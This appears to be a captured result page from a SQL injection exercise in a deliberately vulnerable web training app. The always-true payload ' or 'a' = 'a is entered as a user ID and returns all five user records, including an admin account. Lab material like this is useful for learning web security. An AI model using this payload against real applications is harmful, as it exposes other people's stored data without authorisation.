 User ID: Submit
ID: ' or 'a' = 'a
First name: admin
Surname: admin
ID: ' or 'a' = 'a
First name: Gordon
Surname: Brown
ID: ' or 'a' = 'a
First name: Hack
Surname: Me
ID: ' or 'a' = 'a
First name: Pablo
Surname: Picasso
ID: ' or 'a' = 'a
First name: Bob
Surname: Smith